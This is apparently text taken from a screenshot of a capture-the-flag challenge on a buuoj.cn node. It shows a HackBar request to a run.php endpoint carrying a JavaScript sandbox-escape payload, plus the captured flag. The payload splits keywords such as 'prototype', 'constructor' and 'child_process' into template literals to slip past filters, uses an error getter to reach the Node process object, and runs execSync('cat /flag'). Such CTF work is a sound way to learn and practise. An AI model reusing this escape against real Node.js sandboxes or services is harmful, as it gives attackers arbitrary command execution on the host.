 不安全 462fd06e-a690-4100-b31e-fc643368ed34.node3.buuoj.cn/run.php?code=(function%20(){%20%20%20%20TypeError[`${`${`prototyp`}e`}`
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src 博客
flag{cf29c1f7-c639-46da-a247-e1a746797884}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://462fd06e-a690-4100-b31e-fc643368ed34.node3.buuoj.cn/run.php?code=(function (){
TypeError[`${`${`prototyp`}e`}`][`${`${`get_proces`}s`}`] = f=>f[`${`${`constructo`}r`}`](`${`${`return proces`}s`}`)();
try{
Object.preventExtensions(Buffer.from(``)).a = 1;
}catch(e){
return e[`${`${`get_proces`}s`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`cat /flag`).toString();
}
})()